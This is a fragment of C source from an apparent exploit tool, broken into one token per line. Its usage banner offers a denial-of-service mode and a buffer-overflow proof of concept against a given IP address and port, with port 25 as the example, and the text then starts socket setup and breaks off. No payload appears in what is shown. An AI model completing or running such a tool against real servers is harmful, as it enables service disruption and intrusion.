
if
(
argc
!=
4
)
{
printf
(
"Usage: %s <IPADDRESS> 
<PORT> <TARGET>\n"
,
argv
[
0
]
)
;
printf
(
"Target:\n1.DoS.\n2.Proof-
of-concept(buffer overflow).\n"
)
;
printf
(
"e.g.:%s 192.168.1.1 25 
1\n"
,
argv
[
0
]
)
;
exit
(
-
1
)
;
}
     	sa
.
sin_family
=
AF_INET
;
	sa
.
sin_port
=
htons
(
atoi
(
argv
[
2
]
)
)
;
if
(
inet_pton
(
AF_INET
,
 argv
[
1
]
,
&
sa
.
sin_addr
)
<=
0
)
printf
(
"Error inet_pton\n"
)
;
	sock
=
socket
(
AF_INET
,
SOCK_STREAM
,
IPPROTO_